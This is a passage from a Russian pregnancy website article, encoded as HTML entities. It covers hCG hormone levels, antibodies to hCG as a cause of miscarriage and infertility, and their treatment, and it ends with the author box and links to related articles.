&#1074;&#1099;&#1089;&#1086;&#1082;&#1080;&#1093; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1077;&#1081; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1088;&#1080; &#1077;&#1105; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085;&#1080;&#1103; &#1075;&#1083;&#1091;&#1073;&#1086;&#1082;&#1086;&#1081; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1080; &#1076;&#1083;&#1103; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1084;&#1077;&#1089;&#1090;&#1072; &#1086;&#1087;&#1091;&#1093;&#1086;&#1083;&#1080; &#1080; &#1077;&#1105; &#1090;&#1080;&#1087;&#1072;. &#1057;&#1074;&#1086;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1077; &#1074;&#1099;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1099;&#1089;&#1086;&#1082;&#1080;&#1093; &#1095;&#1080;&#1089;&#1077;&#1083; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1087;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086; &#1087;&#1088;&#1086;&#1074;&#1077;&#1089;&#1090;&#1080; &#1089;&#1086;&#1087;&#1091;&#1090;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1091;&#1102; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1091; &#1080; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1090;&#1100; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1091; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;. &#1063;&#1077;&#1084; &#1088;&#1072;&#1085;&#1100;&#1096;&#1077; &#1101;&#1090;&#1086; &#1073;&#1091;&#1076;&#1077;&#1090; &#1074;&#1099;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1086;, &#1090;&#1077;&#1084; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1096;&#1072;&#1085;&#1089;&#1086;&#1074; &#1085;&#1072; &#1090;&#1086;, &#1095;&#1090;&#1086; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1091;&#1076;&#1072;&#1089;&#1090;&#1089;&#1103; &#1087;&#1086;&#1083;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1074;&#1099;&#1083;&#1077;&#1095;&#1080;&#1090;&#1100;, &#1082;&#1072;&#1082;&#1086;&#1074;&#1072; &#1073;&#1099; &#1085;&#1080; &#1073;&#1099;&#1083;&#1072; &#1077;&#1077; &#1087;&#1088;&#1080;&#1088;&#1086;&#1076;&#1072;.<strong><br></strong></p><h2 style="text-align:justify;" id="i-14">&#1048;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074; &#1061;&#1043;&#1063;</h2><p style="text-align:justify;">&#1052;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1072; &#1079;&#1085;&#1072;&#1077;&#1090; &#1089;&#1083;&#1091;&#1095;&#1072;&#1080;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1074;&#1099;&#1088;&#1072;&#1073;&#1072;&#1090;&#1099;&#1074;&#1072;&#1083;&#1072;&#1089;&#1100; &#1080;&#1084;&#1084;&#1091;&#1085;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1091;&#1089;&#1090;&#1086;&#1081;&#1095;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100; &#1082; &#1061;&#1043;&#1063;. &#1044;&#1077;&#1083;&#1086; &#1074; &#1090;&#1086;&#1084;, &#1095;&#1090;&#1086; &#1061;&#1043;&#1063; &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &laquo;&#1088;&#1086;&#1076;&#1085;&#1099;&#1084;&raquo; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1086;&#1084; &#1076;&#1083;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1086;&#1085; &#1074;&#1099;&#1088;&#1072;&#1073;&#1072;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1085;&#1077; &#1077;&#1105; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1086;&#1084;, &#1072; &#1087;&#1083;&#1086;&#1076;&#1085;&#1099;&#1084; &#1103;&#1081;&#1094;&#1086;&#1084;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1082; &#1085;&#1077;&#1084;&#1091; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1086;&#1103;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1080;&#1084;&#1084;&#1091;&#1085;&#1085;&#1099;&#1081; &#1086;&#1090;&#1074;&#1077;&#1090; &mdash; &#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1072;&#1085;&#1090;&#1080;&#1090;&#1077;&#1083;. &#1045;&#1089;&#1090;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1072;&#1085;&#1090;&#1080;&#1090;&#1077;&#1083;&#1072; &#1091;&#1075;&#1085;&#1077;&#1090;&#1072;&#1102;&#1090; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1089;&#1080;&#1085;&#1090;&#1077;&#1079;&#1072; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;, &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1103; &#1082; &#1089;&#1087;&#1086;&#1085;&#1090;&#1072;&#1085;&#1085;&#1099;&#1084; &#1088;&#1072;&#1085;&#1085;&#1080;&#1084; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;&#1084;. &#1042; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1072;&#1085;&#1090;&#1080;&#1090;&#1077;&#1083;&#1072; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074; &#1061;&#1043;&#1063; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1103;&#1090;&#1089;&#1103; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1086;&#1081; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1103;, &#1085;&#1077;&#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1085;&#1077;&#1091;&#1076;&#1072;&#1095;&#1085;&#1099;&#1093; &#1087;&#1086;&#1087;&#1099;&#1090;&#1086;&#1082; &#1069;&#1050;&#1054;.</p><p style="text-align:justify;">&#1055;&#1088;&#1080;&#1088;&#1086;&#1076;&#1072; &#1101;&#1090;&#1086;&#1075;&#1086; &#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1089;&#1090;&#1072;&#1105;&#1090;&#1089;&#1103; &#1085;&#1077;&#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1085;&#1086;&#1081; (&#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1082; &#1101;&#1090;&#1086;&#1084;&#1091; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1103;&#1090; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1082;&#1083;&#1077;&#1090;&#1086;&#1095;&#1085;&#1099;&#1077; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080;, &#1089;&#1073;&#1086;&#1080; &#1074; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084; &#1092;&#1086;&#1085;&#1077; &#1080;&#1083;&#1080; &#1089;&#1083;&#1072;&#1073;&#1099;&#1081; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090;), &#1085;&#1086; &#1087;&#1088;&#1080; &#1101;&#1090;&#1086;&#1084; &#1086;&#1085;&#1086; &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1085;&#1077;&#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1080;&#1084;&#1099;&#1084;. &#1055;&#1088;&#1080; &#1087;&#1086;&#1076;&#1090;&#1074;&#1077;&#1088;&#1078;&#1076;&#1077;&#1085;&#1080;&#1080; &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1103; &#1072;&#1085;&#1090;&#1080;&#1090;&#1077;&#1083; &#1082; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084;&#1091; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1091;, &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1072;&#1103; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1103;, &#1086;&#1089;&#1085;&#1086;&#1074;&#1072;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1085;&#1080;&#1079;&#1082;&#1086;&#1084;&#1086;&#1083;&#1077;&#1082;&#1091;&#1083;&#1103;&#1088;&#1085;&#1099;&#1093; &#1075;&#1077;&#1087;&#1072;&#1088;&#1080;&#1085;&#1072;&#1093; &#1080; &#1075;&#1083;&#1102;&#1082;&#1086;&#1082;&#1086;&#1088;&#1090;&#1080;&#1082;&#1086;&#1080;&#1076;&#1072;&#1093;. &#1044;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077; &#1101;&#1090;&#1080;&#1093; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086; &#1076;&#1083;&#1103; &#1090;&#1086;&#1075;&#1086;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1086;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1100; &#1088;&#1072;&#1073;&#1086;&#1090;&#1091; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090;&#1072;, &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1085;&#1091;&#1102; &#1085;&#1072; &#1087;&#1086;&#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1061;&#1043;&#1063;.</p><p style="text-align:justify;">&#1053;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1077;&#1075;&#1086; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103;, &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1074;&#1080;&#1076;&#1077;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1090;&#1100; &#1082;&#1072;&#1082; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1090;&#1072;&#1082; &#1080; &#1086; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103;&#1093;. &#1042; &#1083;&#1102;&#1073;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;, &#1087;&#1088;&#1080; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1080;&#1080; &#1061;&#1043;&#1063; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100;&#1089;&#1103; &#1079;&#1072; &#1082;&#1086;&#1085;&#1089;&#1091;&#1083;&#1100;&#1090;&#1072;&#1094;&#1080;&#1077;&#1081; &#1082; &#1082;&#1074;&#1072;&#1083;&#1080;&#1092;&#1080;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1084;&#1091; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1091;.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">&#1040;&#1074;&#1090;&#1086;&#1088;: <a href="https://budumamoi.com/author/pentanastasiya" rel="nofollow">&#1040;&#1085;&#1072;&#1089;&#1090;&#1072;&#1089;&#1080;&#1103; &#1044;&#1072;&#1085;&#1080;&#1083;&#1077;&#1085;&#1082;&#1086;</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> &#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100;</a></li></ul><div class="box_author"><div class="box-avatar"><img data-del="avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1061;&#1043;&#1063;: &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1074; &#1085;&#1086;&#1088;&#1084;&#1077; &#1080; &#1087;&#1088;&#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;&#1093;" title="&#1061;&#1043;&#1063;: &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1074; &#1085;&#1086;&#1088;&#1084;&#1077; &#1080; &#1087;&#1088;&#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;&#1093;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/09/pentanastasiya-12-150x150.jpg"><noscript><img data-del="avatar" src="https://budumamoi.com/wp-content/uploads/2018/09/pentanastasiya-12-150x150.jpg" class="avatar pp-user-avatar avatar-96 photo " height="96" width="96" alt="&#1061;&#1043;&#1063;: &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1074; &#1085;&#1086;&#1088;&#1084;&#1077; &#1080; &#1087;&#1088;&#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;&#1093;" title="&#1061;&#1043;&#1063;: &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1074; &#1085;&#1086;&#1088;&#1084;&#1077; &#1080; &#1087;&#1088;&#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;&#1093;"></noscript></div><div class="box-option"><span class="description">&#1044;&#1077;&#1090;&#1089;&#1082;&#1080;&#1081; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075; (&#1089;&#1090;&#1072;&#1078; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; 5 &#1083;&#1077;&#1090;), &#1084;&#1086;&#1083;&#1086;&#1076;&#1072;&#1103; &#1084;&#1072;&#1084;&#1072;.</span><div class="p_bold"> <span class="rating">&#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="5032" data-total="3" data-rating="15" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:100%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(3 &#1075;&#1086;&#1083;&#1086;&#1089;&#1072;, &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077;: 5 &#1080;&#1079; 5)</div></div> <span id="md_author__labelshared" class="rating">&#1055;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;&#1080;!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><div class="yarpp-related"><div class="yarpp-heading">&#1055;&#1086;&#1093;&#1086;&#1078;&#1080;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1080;:</div><div class="yarpp-thumbnails-horizontal"><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/analizy-i-obsledovaniya/polozhitelnyiy-test-na-beremennost.html" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/05/test-na-beremennost.jpg" class="wp-post-image" alt="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;"></noscript></span><span class="yarpp-thumbnail-title">&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1089;&#1095;&#1080;&#1090;&#1072;&#1090;&#1100; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/analizy-i-obsledovaniya/kak-polzovatsya-testom-na-beremennost.html" title="&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1072; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1074;&#1080;&#1076;&#1086;&#1074; &#1090;&#1077;&#1089;&#1090;&#1086;&#1074; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1072; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1074;&#1080;&#1076;&#1086;&#1074; &#1090;&#1077;&#1089;&#1090;&#1086;&#1074; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" title="&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1072; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1074;&#1080;&#1076;&#1086;&#1074; &#1090;&#1077;&#1089;&#1090;&#1086;&#1074; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/06/test-na-beremennost.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/06/test-na-beremennost.jpg" class="wp-post-image" alt="&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1072; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1074;&#1080;&#1076;&#1086;&#1074; &#1090;&#1077;&#1089;&#1090;&#1086;&#1074; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" title="&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1072; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1074;&#1080;&#1076;&#1086;&#1074; &#1090;&#1077;&#1089;&#1090;&#1086;&#1074; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;"></noscript></span><span class="yarpp-thumbnail-title">&#1055;&#1088;&#1072;&#1074;&#1080;&#1083;&#1072; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1074;&#1080;&#1076;&#1086;&#1074; &#1090;&#1077;&#1089;&#1090;&#1086;&#1074; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;</span></a></div></div></div></div></article><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><article id="post-13464" class="post-card post-13464 post type-post status-publish format-standard has-post-thumbnail category-analizy-i-obsledovaniya"><div class="post-card__image"> <a href="https://budumamoi.com/analizy-i-obsledovaniya/belok-v-moche-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="белок в моче" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5b37aa8c3b5dd-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5b37aa8c3b5dd-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b37aa8c3b5dd-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b37aa8c3b5dd-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="белок в моче" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5b37aa8c3b5dd-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5b37aa8c3b5dd-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Анализы и обследования</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/analizy-i-obsledovaniya/belok-v-moche-pri-beremennosti.html" rel="bookmark" >Протеинурия во время беременности не приходит одна</a></div></header><div class="post-card__content"><p>&#1041;&#1077;&#1083;&#1086;&#1082;, &#1080;&#1083;&#1080; &#1087;&#1088;&#1086;&#1090;&#1077;&#1080;&#1085; &mdash; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1077; &#1089;&#1086;&#1077;&#1076;&#1080;&#1085;&#1077;&#1085;&#1080;&#1077;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1087;&#1086;&#1076;&#1087;&#1080;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1085;&#1072;&#1096;&#1080; &#1088;&#1077;&#1089;&#1091;&#1088;&#1089;&#1099;, &#1074;&#1077;&#1076;&#1100; &#1073;&#1077;&#1079; &#1073;&#1077;&#1083;&#1082;&#1072; &#1087;&#1088;&#1077;&#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1091;&#1075;&#1083;&#1077;&#1074;&#1086;&#1076;&#1086;&#1074; &#1080; &#1078;&#1080;&#1088;&#1086;&#1074; &#1074; &#1101;&#1085;&#1077;&#1088;&#1075;&#1080;&#1102; 